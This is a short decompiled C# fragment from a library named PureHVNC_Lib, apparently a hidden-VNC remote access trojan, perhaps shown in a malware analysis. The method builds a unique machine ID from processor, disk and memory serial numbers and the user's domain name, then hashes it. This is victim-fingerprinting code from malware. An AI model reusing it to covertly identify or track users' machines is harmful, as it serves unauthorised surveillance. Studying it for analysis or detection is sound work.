 13 namespace PureHVNC_Lib.Chains
14 {
15 // Token: 0x0200000E RID: 14
16 internal static class FormatterChain
17 {
18 // Token: 0x06000025 RID: 37 RVA: 0x00008AB4 File Offset: 0x00006CB4
19 internal static string DisconnectResponsiveChain()
20 {
21 if (FormatterChain.writerListenerTag == null)
22 {
23 string text = "";
24 text += FormatterChain.StoreChain("Win32_Processor", "ProcessorId");
25 text += FormatterChain.StoreChain("Win32_DiskDrive", "SerialNumber");
26 text += FormatterChain.StoreChain("Win32_PhysicalMemory", "SerialNumber");
27 try
28 {
29 text += Environment.UserDomainName;
30 }
31 catch
32 {
33 }
34 try
35 {
36 text += FormatterChain.SplitChain();
37 }
38 catch
39 {
40 }
41 FormatterChain.writerListenerTag = VisualFilter.RefineTransformableService(text).ToUpper();
42 }
43 return FormatterChain.writerListenerTag;
44 }